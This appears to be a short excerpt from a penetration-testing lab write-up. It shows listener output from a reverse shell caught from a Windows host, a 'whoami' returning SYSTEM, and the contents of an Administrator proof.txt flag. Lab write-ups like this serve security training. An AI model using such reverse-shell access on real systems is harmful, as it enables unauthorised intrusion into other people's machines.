 connect to [192.168.45.183] from (UNKNOWN) [192.168.157.45] 49169
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
c8a0ed0c64584baeed07e27e462ad038